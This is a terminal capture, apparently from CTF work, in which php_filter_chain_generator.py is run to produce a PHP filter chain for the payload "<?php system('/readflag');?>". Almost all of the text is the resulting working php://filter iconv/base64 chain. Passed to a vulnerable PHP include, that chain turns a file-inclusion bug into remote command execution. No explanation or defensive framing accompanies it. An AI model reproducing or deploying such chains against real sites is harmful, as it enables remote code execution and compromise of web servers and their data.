 E:\其他漏洞\filter的利用总结\php_filter_chain_generator-main>python38 php_filter_chain_generator.py --chain "<?php system('/readflag');?>"
[+] The following gadget chain will generate the following code : <?php system('/readflag');?> (base64 value: PD9waHAgc3lzdGVtKCcvcmVhZGZsYWcnKTs/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM
-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IB
M869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|co
nvert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.C
P1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1
361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022K
R|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM
943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv
.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF1
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.base64-decode/resource=php://temp